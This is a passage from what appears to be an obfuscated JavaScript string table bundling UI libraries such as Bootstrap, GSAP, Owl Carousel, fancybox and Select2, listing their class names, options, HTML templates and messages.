object!','click.','manual','enter','leave','_options','fixTitle','getDefaults','getDelegateOptions','bs.','tip','isInStateTrue','out','show.bs.','getUID','setContent','aria-describedby','animation','placement','container','inserted.bs.','getPosition','bottom','getCalculatedOffset','applyPlacement','shown.bs.','$tip','margin-top','margin-left','getViewportAdjustedDelta','replaceArrow','arrow','getTitle','.tooltip-inner','fade in top bottom left right','hidden.bs.','hide.bs.','title','data-original-title','BODY','SVGElement','template',' `template` option must consist of exactly 1 top-level element!','$arrow','.tooltip-arrow','enable','toggleEnabled','destroy','bs.tooltip','popover','Popover requires tooltip.js','<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>','getContent','.popover-title','.popover-content','fade top bottom left right in','data-content','.arrow','bs.popover','$scrollElement',' .nav li > a','offsets','targets','activeTarget','scroll.bs.scrollspy','process','refresh','bs.scrollspy','getScrollHeight','activate','clear','[data-target="','"],','[href="','li.dropdown','activate.bs.scrollspy','parentsUntil','scrollspy','load.bs.scrollspy.data-api','[data-spy="scroll"]','bs.tab','element','ul:not(.dropdown-menu)','.active:last a','hide.bs.tab','show.bs.tab','hidden.bs.tab','shown.bs.tab','> .dropdown-menu > .active','[data-toggle="tab"]','> .active','> .fade','tab','click.bs.tab.data-api','[data-toggle="pill"]','bs.affix','$target','scroll.bs.affix.data-api','checkPosition','click.bs.affix.data-api','checkPositionWithEventLoop','affixed','unpin','pinnedOffset','RESET','affix affix-top affix-bottom','getState','getPinnedOffset','affix','.bs.affix','[data-spy="affix"]','offsetBottom','offsetTop','_gsQueue','da','ca','ba',',x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,','sqrt','_gsDefine','TweenMax','core.Animation','core.SimpleTimeline','TweenLite','_cycle','_yoyo','yoyo','vars','yoyoEase','_repeat','repeat','_repeatDelay','repeatDelay','_dirty','render','_internals','isSelector','version','1.20.2','_gc','kill','killTweensOf','killDelayedCallsTo','getTweensOf','lagSmoothing','ticker','invalidate','_yoyoEase','_uncache','updateTo','ratio','immediateRender','_startTime','_time','_timeline','_enabled','insert','_delay','_initted','_notifyPluginsOfEnabled','_firstPT','_onPluginEvent','_onDisable','_duration','_totalTime','_init','_next','totalDuration','_totalDuration','_rawPrevTime','_calcEnd','_ease','getRatio','_reversed','onComplete','autoRemoveChildren','lazy','isPause','onReverseComplete','_active','ease','easeParams','defaultEase','_easeType','_easePower','lazyTweens','_lazy','_paused','_startAt','_dummyGS','onStart','_callback','_onUpdate','onUpdate','onRepeat','from','runBackwards','fromTo','startAt','staggerTo','allTo','onCompleteScope','callbackScope','staggerFrom','allFrom','staggerFromTo','allFromTo','delayedCall','isTweening','_first','getAllTweens','_rootTimeline','_rootFramesTimeline','killAll','totalTime','killChildTweensOf','tweenLookup','pauseAll','resumeAll','globalTimeScale','_timeScale','frame','totalProgress','TimelineLite','_labels','smoothChildTiming','_sortChildren','{self}','_swapSelfInParams','align','stagger','lazyRender','globals','pauseCallback','_forcingPlayhead','_hasPause','_parseTimeOrLabel','exportRoot','_remove','sequence','addLabel','Cannot add ',' into the timeline; it is not a tween, timeline, function, or string.','rawTime','useFrames','_pauseTime','removeLabel','_last','insertMultiple','appendMultiple','addPause','getLabelTime','timeline','endTime','recent','seek','gotoAndPlay','play','gotoAndStop','_hasPausedChild','_prev','getChildren','_contains','_recent','shiftChildren','_kill','timeScale','usesFrames','TimelineMax','easing.Ease','addCallback','removeCallback','removePause','tweenTo','onStartScope','onStartParams','tweenFromTo','_locked','getActive','isActive','getLabelAfter','getLabelsArray','getLabelBefore','currentLabel','plugin','bezier','1.3.8','_target','_func','_mod','_props','_timeRes','timeResolution','values','autoRotate','orientToBezier','_autoRotate','rotation','_overwriteProps','_beziers','cubic','quadratic','soft','curviness','thruBasic','correlate','invalid Bezier data','_segCount','_length','_lengths','lengths','_segments','segments','_l1','_li','_s1','_si','_l2','_curSeg','_s2','_prec','_initialRotations','_startRatio','atan2','bezierThrough','cubicToQuadratic','_autoCSS','quadraticToCubic','_cssRegister','CSSPlugin','_parseToProxy','_setPluginRatio','CSSPropTween','_registerComplexSpecialProp','pt','setRatio','_transform','_enableTransforms','_gsTransform','_onInitTween','_tween','_super','plugins.CSSPlugin','plugins.TweenPlugin','1.20.0','API','defaultTransformPerspective','defaultSkewType','compensated','defaultSmoothOrigin','suffixMap','createElementNS','http://www.w3.org/1999/xhtml','Ms','-transform','Transform','skewX','scaleX','scaleY','z','rotationX','rotationY','scaleZ','Origin','rad','short','_cw','ccw','hsla(','%,','rgba(','userAgent','navigator','Android','Safari','Chrome','Version/','Firefox','top:1px;opacity:.55;','getStyle','auto auto','convertToPixels','lineHeight','border:0 solid red;position:',';line-height:0;','rem','flex','_gsCache','cacheWidths','calculateOffset','marginBottom','contain','0 0','0%','100%','center','oxp','oyp','oxr','oyr','ox','oy','parseColor','hsl','transparent','black','min','(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b','\\b','gi','colorStringFilter','hsl(','lastIndex','defaultStringFilter','inset',' inset','xs0','firstMPT','mod','xs1','xn','xs','rxp','pr','parseComplex','appendXtra',' transparent','rgb','rgb(','xfirst','prefix','format','formatter','color','collapsible','multi','parser','clrs','keyword','dflt','priority','_registerPluginProp','Plugin','plugins','greensock','com','Error: ',' js file not loaded.','registerSpecialProp','useSVGTransformAttr','http://www.w3.org/2000/svg','setAttributeNS','$1-$2','xOrigin','yOrigin','getBBox','hasAttribute','cx','cy','xOffset','yOffset','data-svg-origin','sin','progid:DXImageTransform.Microsoft.Matrix(M11=',', M12=',', M21=',', M22=','xPercent','yPercent',', Dx=',', Dy=',', sizingMethod=\'auto expand\')','DXImageTransform.Microsoft.Matrix(','Dx=0, Dy=0','Alpha','ieOffsetX','ieOffsetY','scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent','transform','transformOrigin','perspective','force3D','defaultForce3D','chrome','svg','rect','50% 50%','scaleX(0.5)','ownerSVGElement','xmlns','_originalGetBBox','getCTM','matrix(1, 0, 0, 1, 0, 0)','matrix','translate','matrix(1,0,0,1,','getTransform','0 0 0','zOrigin','simple','skewType','set3DTransformRatio','setTransformRatio','skewY','tween','tan','matrix(','translate(','%) matrix(',',0,0,','%) translate3d(','translate3d(','px,','px)',' scale(','%) matrix3d(','matrix3d(',',0,0,0,0,1,0,','transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin','_lastParsedTransform','scale','parseTransform','svgOrigin','smoothOrigin','transformPerspective','directionalRotation','shortRotation','_short','rotationZ','shortRotationX','shortRotationY','0px 0px','0px',' 0px','_transformType','boxShadow','0px 0px 0px 0px #999','borderRadius','borderTopLeftRadius','borderTopRightRadius','borderBottomRightRadius','borderBottomLeftRadius','borderLeft','borderTop','em','0px 0px 0px 0px','borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius','backgroundPosition','background-position','-x','-y','backgroundPositionX','backgroundPositionY','backgroundImage','backgroundSize','perspectiveOrigin','transformStyle','backfaceVisibility','userSelect','marginTop,marginRight,marginBottom,marginLeft','paddingTop,paddingRight,paddingBottom,paddingLeft','clip','rect(0px,0px,0px,0px)','rect(','clipTop','clipRight','clipBottom','clipLeft','textShadow','0px 0px 0px #999','autoRound,strictUnits','0px solid #000','borderTopStyle','solid','borderTopColor','#000','borderWidth','borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth','float,cssFloat,styleFloat','atrix(','radient(','oader(','xn1','pacity',' alpha(opacity=','opacity=','opacity,alpha,autoAlpha','autoAlpha','visibility','_gsClassPT','removeProperty','_classNamePT','(?:\\s|^)','(?![\\w-])','difs','isFromStart','all','clearProps','bezier,throwProps,physicsProps,physics2D','_vars','autoRound','zIndex','_addLazySet',';','WebkitBackfaceVisibility','_linkCSSP','--','_propLookup','_addTween','setProperty','fill','stroke','Color','strictUnits','vw','vh','NaN','Style','invalid ',' tween value: ','xs2','xn2','xs3','xn3','xs4','xn4','xs5','alpha','cascadeTo','reservedProps','_targets','roundProps','1.6.0','_onInitAllProps','pg','blob','_add','0.6.1','0.3.1','finals','useRadians','easing.Back','easing.','gap','_p1','_p2','config','GreenSockGlobals','_class','Back','BackOut','BackIn','BackInOut','easing.SlowMo','_p','_p3','easing.SteppedEase','easing.RoughEase','taper','points','randomize','clamp','strength','Bounce','BounceOut','BounceIn','BounceInOut','Circ','CircOut','CircIn','CircInOut','Elastic','asin','ElasticOut','ElasticIn','ElasticInOut','Expo','ExpoOut','ExpoIn','ExpoInOut','Sine','SineOut','SineIn','SineInOut','easing.EaseLookup','SlowMo','ease,','RoughEase','SteppedEase','com.greensock','sc','gsClass','func','check','com.greensock.','GreenSockAMDPath','_type','_power','_params','easeIn,easeOut,easeInOut','Linear','Quad','Cubic','Quart','Quint,Strong',',Power','easeOut','easeIn',',easeNone','easeInOut','linear','events.EventDispatcher','_listeners','_eventTarget','wake','dispatchEvent','up','requestAnimationFrame','cancelAnimationFrame','getTime','moz','RequestAnimationFrame','CancelAnimationFrame','CancelRequestAnimationFrame','Ticker','sleep','fps','useRAF','visibilityState','EventDispatcher','reversed','unref','resume','restart','Params','Scope','eventCallback','Cannot tween a null target.','overwrite','_overwrite','defaultOverwrite','_siblings','_overwrittenProps','autoSleep','fp','_applyPT','_plugins','_updateRoot','_gsTweenID','onOverwrite','onUpdateScope','autoCSS','_initProps','_priority','_onEnable','stringFilter','_tempKill','_propName','1.19.0','_roundProps','propName','illegal plugin definition.','overwriteProps','plugins.','GSAP encountered missing dependency: ','click.pjax','data-pjax','$.fn.pjax or $.pjax.click requires an anchor element','ctrlKey','shiftKey','altKey','pjax:click','pjax:clicked','FORM','$.pjax.submit requires a form element','action','FormData',':file','expected string value for \'container\' option; got ','the container selector \'','\' did not match anything','_pjax','X-PJAX','X-PJAX-Container','pjax:beforeSend','pjax:timeout','requestUrl','pjax:complete','pjax:end','pjax:error','pjax','X-PJAX-Version','fragment','replaceState','history','pjax:beforeReplace','input[autofocus], textarea[autofocus]','script[src]','scripts','pjax:success','maxCacheLength','pushState','pjax:start','pjax:send','forward','back','pjax:popstate','<form>','display:none','<input>','_method','X-PJAX-URL','not','meta','http-equiv','X-PJAX-VERSION','popstate.pjax','addProp','lazyload','original','[data-uri]','skip_invisible','abovethetop','leftofbegin','belowthefold','rightoffold','failure_limit','appear','failurelimit','effectspeed','effect_speed','bind','placeholder','<img />','data_attribute','background-image','url(\'','\')','effect','appVersion','pageshow','persisted','innerHeight','threshold','inviewport','horizontal','bx-wrapper','full',' / ','Next','Prev','Start','Stop','bxSlider','settings','slideWidth','slideSelector','minSlides','maxSlides','randomStart','startSlide','floor','preloadImages','minThreshold','slideMargin','maxThreshold','working','controls','animProp','vertical','mode','usingCSS','useCSS','WebkitPerspective','MozPerspective','OPerspective','msPerspective','cssPrefix','Perspective','origStyle','buildPager','pagerCustom','pagerEl','bx-custom-pager','bx-default-pager','<div class="bx-pager-item"><a href="" data-slide-index="','" class="bx-pager-link">','</a></div>','ariaHidden','aria-hidden','<div class="','wrapperClass','"><div class="bx-viewport"></div></div>','ariaLive','aria-live','polite','loader','<div class="bx-loading" />','-transition-timing-function','pager','0 auto 0px','slideZIndex','el','<div class="bx-controls" />','captions','video','fitVids','autoControls','img:not([src=""]), iframe','load error','infiniteLoop','bx-clone','adaptiveHeight','redrawSlider','onSliderLoad','initialized','responsive','autoStart','autoSlideForOnePage','touchEnabled','keyboardEnabled','moveSlides','box-sizing','padding-top','padding-bottom','border-top-width','border-bottom-width','padding-box','shrinkItems','ceil','outerWidth','reset','translate3d(0, ','px, 0)','px, 0, 0)','-transition-duration','transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd','unbind','resetValue','<div class="bx-pager" />','pagerSelector','bx-has-pager','click touchend','<a class="bx-next" href="">','nextText','<a class="bx-prev" href="">','prevText','nextSelector','prevSelector','directionEl','<div class="bx-controls-direction" />','bx-has-controls-direction','<div class="bx-controls-auto-item"><a class="bx-start" href="">','startText','<div class="bx-controls-auto-item"><a class="bx-stop" href="">','stopText','autoEl','<div class="bx-controls-auto" />','.bx-start','.bx-stop','autoControlsCombine','autoControlsSelector','bx-has-controls-auto','img:first','<div class="bx-caption"><span>','</span></div>','stopAutoOnClick','stopAuto','goToNextSlide','goToPrevSlide','startAuto','data-slide-index','goToSlide','pagerType','pagerShortSeparator','onSlideAfter','oldIndex','a:not(.bx-','hideControlOnEnd','autoDelay','autoHover','autoPaused','autoDirection','tickerHover','.bx-clone','input|textarea','touch','touchstart MSPointerDown pointerdown','.bxslider a','click-disabled','originalPos','changedTouches','setPointerCapture','pointerId','touchmove MSPointerMove pointermove','touchend MSPointerUp pointerup','MSPointerCancel pointercancel','releasePointerCapture','preventDefaultSwipeX','preventDefaultSwipeY','oneToOneTouch','swipeThreshold','onSliderResize','onSlideBefore','onSlideNext','onSlidePrev','adaptiveHeightSpeed','fadeOut','fadeIn','> .bx-clone','getCurrentSlide','getCurrentSlideElement','getSlideElement','getSlideCount','isWorking','destroySlider','unwrap','.bx-caption','reloadSlider','Defaults','_handlers','_supress','_current','_speed','_coordinates','_breakpoint','_width','_items','_clones','_mergers','_widths','_invalidated','_pipe','_drag','_states','busy','interacting','onResize','onThrottledResize','Plugins','Workers','initialize','owl-refresh','owl-loaded','owl-loading','owl-rtl','owl-responsive','owl-drag','owl-item','owl-stage','owl-stage-outer','owl-grab','default','Type','items','current','$stage','.cloned','autoWidth','rtl','mergeFit','loop','rewind','normalize','cloned','prependTo','stagePadding','minimum','maximum','coordinates','op','<=',':eq(','), :eq(','.center','initializing','rtlClass','pre-loading','nestedItemSelector','preloadAutoWidthImages','loadingClass','stageElement',' class="','stageClass','"/>','stageOuterClass','loadedClass','registerEventHandlers','responsiveClass','-)\\S+\\s','changed','optionsLogic','prepare','itemElement','/>','itemClass','prepared','valid','Default','Inner','Outer','refreshing','refreshClass','refreshed','resizeTimer','responsiveRefreshRate','resizing','resized','.owl.core','onTransitionEnd','mouseDrag','dragClass','mousedown.owl.core','onDragStart','dragstart.owl.core selectstart.owl.core','touchDrag','touchstart.owl.core','touchcancel.owl.core','onDragEnd','animating','grabClass','mousedown','stage','pointer','mouseup.owl.core touchend.owl.core','mousemove.owl.core touchmove.owl.core','difference','onDragMove','dragging','drag','pullDrag','dragEndSpeed','smartSpeed','direction','click.owl.core','dragged','freeDrag','transform3d','px,0px,0px)','fallbackEasing','suppress','translated','release','mergers','clones','originalTarget','responsiveBaseElement','Can not detect viewport width.','[data-merge]','data-merge','startPosition','added','removed','data-src','data-src-retina','-\\S+\\s','owl.carousel','>=','owl','onTrigger','tags','State','touches','owlCarousel','.owl.carousel.core','Zepto','_core','_interval','_visible','autoRefresh','watch','autoRefreshInterval','owl-hidden','getOwnPropertyNames','AutoRefresh','_loaded','lazyLoad','property','.owl-lazy','devicePixelRatio','load.owl.lazy','url(','Lazy','autoHeight','owl-height','toArray','autoHeightClass','AutoHeight','_videos','_playing','playing','isInFullScreen','.cloned .owl-video-frame','.owl-video','fetch','click.owl.video','.owl-video-play-icon','data-vimeo-id','vimeo','data-vzaar-id','vzaar','youtube','data-youtube-id','data-width','videoWidth','data-height','videoHeight','Missing video URL.','youtu','Video URL not supported.','data-video','thumbnail','<div class="owl-video-tn ','" ','="','"></div>','<div class="owl-video-tn" style="opacity:1;background-image:url(',')"></div>','<div class="owl-video-play-icon"></div>','style="width:','px;height:','px;"','<div class="owl-video-wrapper"','></div>','owl-lazy','//img.youtube.com/vi/','/hqdefault.jpg','//vimeo.com/api/v2/video/','.json','thumbnail_large','//vzaar.com/api/videos/','framegrab_url','.owl-video-frame','owl-video-playing','stopped','<iframe width="','" height="','" src="//www.youtube.com/embed/','?autoplay=1&v=','" frameborder="0" allowfullscreen></iframe>','<iframe src="//player.vimeo.com/video/','?autoplay=1" width="','" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>','<iframe frameborder="0"height="','"width="','" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/','/player?autoplay=true"></iframe>','<div class="owl-video-frame">','fullscreenElement','mozFullScreenElement','webkitFullscreenElement','owl-video-frame','Video','core','swapping','previous','animateOut','animateIn','swap','animated owl-animated-out','animated owl-animated-in','animated owl-animated-out owl-animated-in','Animate','_timeout','autoplay','_setAutoPlayInterval','autoplayHoverPause','rotating','_getNextTimeout','autoplaySpeed','autoplayTimeout','_initialized','_pages','_controls','_templates','_overrides','dotsData','dotClass','">','[data-dot]','data-dot','draw','navigation','owl-nav','owl-prev','owl-next','owl-dot','owl-dots','$relative','navContainer','navContainerClass','$previous','navElement','navClass','navText','navSpeed','$next','<span>','$absolute','dotsContainer','dotsClass','dotsSpeed','overides','dotsEach','page','slideBy','dots','Navigation','_hashes','URLHash','hashchange.owl.navigation','[data-hash]','data-hash','Hash','<support>','Webkit Moz O ms','oTransitionEnd','webkitAnimationEnd','animationend','oAnimationEnd','JQClass','classes','JQPlugin','is-','defaultOptions','regionalOptions','_isNotChained','Unknown method: ','_attach','_getters','_getMarker','_getMetadata','_instSettings','_postAttach','":','{','}','_optionsChanged','_preDestroy','_getInst','countdown','createPlugin','dHMS','Years','Months','Weeks','Days','Hours','Minutes','Seconds','Year','Month','Week','Day','Hour','Minute','Second','w','2','3','4','5','6','7','8','9','-rtl','-section','-amount','-period','-row','-holding','-show','-descr','_serverSyncs','performance','webkitRequestAnimationFrame','mozRequestAnimationFrame','oRequestAnimationFrame','msRequestAnimationFrame','noRequestAnimationFrame','_timer','_updateElems','animationStartTime','webkitAnimationStartTime','mozAnimationStartTime','oAnimationStartTime','msAnimationStartTime','navigationStart','timing','getMilliseconds','getSeconds','setUTCFullYear','setUTCDate','setUTCMonth','setUTCHours','setUTCMinutes','setUTCSeconds','setUTCMilliseconds','serverSync','_eqNull','_since','setMilliseconds','_until','_hasElem','_timerElems','_updateCountdown','layout','_resetExtraLabels','timezone','_adjustSettings','until','since','_addElem','_generateHTML','_rtlClass','isRTL','_hold','onTick','lap','_periods','_calculatePeriods','_show','significant','tickInterval','periodsToSeconds','_now','_expiring','alwaysExpire','_removeElem','onExpiry','expiryText','expiryUrl','getTimezoneOffset','UTCDate','_determineTime','_determineShow','_savePeriods','_getDaysInMonth','compactLabels','_translateDigits','labels','<span class="','_sectionClass','"><span class="','_amountClass','_minDigits','</span><span class="','_periodClass','</span></span>','compact','whichLabels','_normalLabels','padZeroes','_buildLayout','_rowClass','_holdingClass','timeSeparator','_showClass','</span>','description','_descrClass','digits','yowdhms','\\{','<\\}([\\s\\S]*)\\{','>\\}','\\}','0000000000','Y','!','W','H','M','S','setDate','setFullYear','setMonth','$.actual => The jQuery method "','" you called does not exist','position: absolute !important; top: -1000 !important; ',':hidden','visibility: hidden !important; display: ',' !important; ','position: absolute !important; ','includeMargin','getViewport','createTouch','2.1.5','down','<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>','<img class="fancybox-image" src="{href}" alt="" />','<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen',' allowtransparency="true"','></iframe>','<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>','<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>','<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>','<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>','zoomIn','zoomOut','elastic','changeIn','changeOut','fancybox-href','fancybox-title','metadata','isDom','fancybox-type','isImage','image','isSWF','swf','keys','_start','coming','onCancel','hideLoading','ajaxLoad','imgPreload','onReset','_afterZoomOut','cancel','beforeClose','unbindEvents','isOpen','isOpened','isClosing','.fancybox-item, .fancybox-nav','fancybox-opened','transitions','closeMethod','.fancybox-wrap','player','playSpeed','.player','onPlayEnd','onPlayStart','jumpto','router','_getPosition','dim','orientationchange','fancybox-tmp','autoResize','_setDimension','canShrink','reposition','fitToView','.loading','#fancybox-loading','<div id="fancybox-loading"><div></div></div>','keydown.loading','locked','.fb','orientationchange.fb',' resize.fb','autoCenter',' scroll.fb','keydown.fb','[contenteditable]','mousewheel','mouseWheel','mousewheel.fb','.fancybox-skin','scrollWidth','helpers','autoSize','beforeLoad','scrolling','aspectRatio','tpl','fancybox-','mobile','desktop',' fancybox-type-',' fancybox-tmp ','wrapCSS','.fancybox-outer','.fancybox-inner','skin','onReady','_error','_loadImage','_loadAjax','_loadIframe','_afterLoad','no','pixelRatio','showLoading','//about:blank','preload','load.fb','fancybox-placeholder','afterLoad','beforeChange','replaceAll','{href}','<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="','"></param>','<param name="','" value="','<embed src="','" type="application/x-shockwave-flash" width="100%" height="100%"','></embed></object>','beforeShow','yes','bindEvents','prevMethod','nextMethod','openMethod','_preloadImages','minHeight','maxHeight','scrollOutside','overflow-x','topRatio','leftRatio','closeClick','nextClick','cursor','click.fb','closeBtn','arrows','afterShow','autoPlay','afterClose','orig','hPadding','wPadding','wrapSpace','skinSpace','openEffect','getOrigPosition','openOpacity','openSpeed','openEasing','_afterZoomIn','closeEffect','closeOpacity','closeSpeed','closeEasing','nextEffect','+=200px','-=200px','nextSpeed','nextEasing','prevEffect','=200px','prevSpeed','prevEasing','overlay','<div class="fancybox-overlay"></div>','fancybox-overlay-fixed','.overlay','create','resize.overlay','click.overlay','fancybox-overlay','fancybox-lock','.fancybox-margin','fancybox-margin','.fancybox-overlay','margin-right','showEarly','fancybox-wrap','speedOut','<div class="fancybox-title fancybox-title-','-wrap">','inside','outside','over','<span class="child"></span>','margin-bottom','groupAttr','data-fancybox-group','nofollow','live','delegate','undelegate','click.fb-start',':not(\'.fancybox-item, .fancybox-nav\')','[data-fancybox-start=1]','<div style="width:50px;height:50px;overflow:auto"><div/></div>','fixedPosition','<div style="position:fixed;top:20px;"></div>','fancybox-lock-test','<style type=\'text/css\'>.fancybox-margin{margin-right:','px;}</style>','1.1.1','it','&#38;','&#60;','&#62;','&#34;','&#39;','&#47;','this','doT','\'+(',')+\'','\'+encodeHTML(','\';out+=(',');out+=\'','\';out+=encodeHTML(','templateSettings','use','define','def.','defineParams','def','def[\'','\']=','useParams','arg','__exp','(^|[^\\w$])','([^\\w$])','$2','def.__exp[\'','var out=\'','strip','interpolate','encode','startencode','conditional','\';}else if(','){out+=\'','\';}else{out+=\'','\';if(','\';}out+=\'','iterate','\';var arr',';if(arr','){var ','=-1,l','=arr','.length-1;while(','<l','){','+=1];out+=\'','\';} } out+=\'','evaluate','\';','out+=\'','\';return out;','\\n','\\t','\\r','selfcontained','_encodeHTML','encodeHTMLSource','doNotSkipEncoded','var encodeHTML = typeof _encodeHTML !== \'undefined\' ? _encodeHTML : (','));','varname','Could not create a template function: ','ifClicked','input[name="','force','role','aria-','.i','[for="','Class','ifToggled','ifChanged','if','iCheck','-helper','un','determinate','touchbegin.i touchend.i','label','input[type="checkbox"], input[type="','ifDestroyed','hoverClass','focusClass','activeClass','labelHover','labelHoverClass','increaseArea','input[type="','#fff','checkboxClass','icheckbox','radioClass','aria','role="','aria-labelledby="','ifCreated','<ins class="','inheritClass','inheritID','.i mouseover.i mouseout.i ','.i focus.i blur.i keyup.i keydown.i keypress.i',' mousedown mouseup mouseover mouseout ','select2','requirejs','require','module',' missing ','deps','_defined','almond','Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page.','select2/utils','listeners','__super__','displayName','invoke','Observable','generateChars','_convertData','hasScroll','escapeMarkup','&#92;','appendMany','1.7','select2/results','./utils','Extend','<ul class="select2-results__options" role="tree"></ul>','multiple','aria-multiselectable','$results','displayMessage','<li role="treeitem" class="select2-results__option"></li>','translations','args','results','results:message','noResults','.select2-results','sorter','setClasses','.select2-results__option[aria-selected]','aria-selected','[aria-selected=true]','searching',' loading-results','.loading-results','select2-results__option','treeitem','aria-disabled','_resultId','aria-label','strong','select2-results__group','<ul></ul>','select2-results__options select2-results__options--nested','-results','results:all','results:append','query','unselect','ensureHighlightVisible','aria-activedescendant','results:toggle','getHighlightedResults','mouseup','results:select','results:previous','[aria-selected]','results:next','results:focus','select2-results__option--highlighted','deltaY','.select2-results__option--highlighted','templateResult','select2/keys','select2/selection/base','../utils','../keys','<span class="select2-selection" role="combobox" aria-autocomplete="list" aria-haspopup="true" aria-expanded="false"></span>','_tabindex','old-tabindex','$selection','keypress','SPACE','selection:update','aria-owns','_attachCloseHandler','_detachCloseHandler','-1','mousedown.select2.','.select2','.select2.select2-container--open','.selection','The `update` method must be defined in child classes.','select2/selection/single','./base','select2-selection--single','<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>','-container','.select2-selection__rendered','aria-labelledby','templateSelection','selectionContainer','<span></span>','select2/selection/multiple','select2-selection--multiple','<ul class="select2-selection__rendered"></ul>','.select2-selection__choice__remove','<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>','select2/selection/placeholder','normalizePlaceholder','createPlaceholder','select2-selection__placeholder','select2-selection__choice','select2/selection/allowClear','Select2: The `allowClear` option should be used in combination with the `placeholder` option.','.select2-selection__clear','_handleClear','_handleKeyboardClear','prevented','DELETE','BACKSPACE','.select2-selection__placeholder','<span class="select2-selection__clear">&times;</span>','select2/selection/search','<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" /></li>','$searchContainer','$search','.select2-search--inline','_keyUpPrevented','.select2-selection__choice','searchRemoveChoice','keyup.search','keyup.search input','handleSearch','resizeSearch','25px','select2/selection/eventRelay','opening','closing','selecting','unselecting','select2:','select2/translation','dict','_cache','loadPath','select2/diacritics','AA','AE','AO','AU','AV','AY','B','C','DZ','Dz','I','J','K','L','LJ','Lj','N','NJ','Nj','OI','OO','OU','P','Q','R','T','TZ','V','VY','Z','aa','ae','ao','au','av','ay','dz','hv','lj','nj','oi','ou','oo','q','tz','vy','Α','Ε','Η','Ι','Ο','Υ','Ω','α','ε','η','ι','ο','υ','ω','σ','select2/data/base','The `current` method must be defined in child classes.','The `query` method must be defined in child classes.','generateResultId','-result-','select2/data/select',':selected','item','addOptions','_normalizeItem','matcher','select2/data/array','./select','convertToOptions','select2/data/ajax','./array','ajaxOptions','_applyDefaults','processResults','term','transport','Select2: The AJAX results did not return an array in the `results` key of the response.','_request','_queryTimeout','select2/data/tags','createTag','_removeOldTags','data-select2-tag','insertTag','_lastTag','option[data-select2-tag]','select2/data/tokenizer','tokenizer','selection','.select2-search__field','tokenSeparators','select2/data/minimumInputLength','minimumInputLength','inputTooShort','select2/data/maximumInputLength','maximumInputLength','inputTooLong','select2/data/maximumSelectionLength','maximumSelectionLength','maximumSelected','select2/dropdown','<span class="select2-dropdown"><span class="select2-results"></span></span>','$dropdown','select2/dropdown/search','<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" /></span>','keyup input','showSearch','select2-search--hide','select2/dropdown/hidePlaceholder','removePlaceholder','select2/dropdown/infiniteScroll','lastParams','$loadingMore','createLoadingMore','showLoadingMore','query:append','loadMore','pagination','more','<li class="option load-more" role="treeitem"></li>','loadingMore','select2/dropdown/attachBody','$dropdownParent','dropdownParent','_showDropdown','_attachPositioningHandler','_positionDropdown','_resizeDropdown','_hideDropdown','_detachPositioningHandler','$dropdownContainer','select2-container--open','$container','scroll.select2.','resize.select2.','orientationchange.select2.','select2-scroll-position','select2-dropdown--above','select2-dropdown--below','below','above','select2-dropdown--below select2-dropdown--above','select2-dropdown--','select2-container--below select2-container--above','select2-container--','dropdownAutoWidth','select2/dropdown/minimumResultsForSearch','minimumResultsForSearch','select2/dropdown/selectOnClose','_handleSelectOnClose','select2/dropdown/closeOnSelect','_selectTriggered','select2/i18n/en','The results could not be loaded.','Please delete ',' character','Please enter ',' or more characters','Loading more results\u2026','You can only select ',' item','No results found','Searching\u2026','select2/defaults','./results','./selection/single','./selection/multiple','./selection/placeholder','./selection/allowClear','./selection/search','./selection/eventRelay','./translation','./diacritics','./data/select','./data/array','./data/ajax','./data/tags','./data/tokenizer','./data/minimumInputLength','./data/maximumInputLength','./data/maximumSelectionLength','./dropdown','./dropdown/search','./dropdown/hidePlaceholder','./dropdown/infiniteScroll','./dropdown/attachBody','./dropdown/minimumResultsForSearch','./dropdown/selectOnClose','./dropdown/closeOnSelect','./i18n/en','dataAdapter','Decorate','amdBase','compat/query','initSelection','compat/initSelection','resultsAdapter','selectOnClose','dropdownAdapter','closeOnSelect','dropdownCssClass','dropdownCss','adaptDropdownCssClass','compat/dropdownCss','selectionAdapter','allowClear','containerCssClass','containerCss','adaptContainerCssClass','compat/containerCss','language','en','amdLanguageBase','Select2: The language file for "','" could not be automatically loaded. A fallback will be used instead.','./','./i18n/','select2/options','./defaults','compat/inputData','[lang]','[dir]','ltr','select2Tags','Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.','ajaxUrl','Select2: 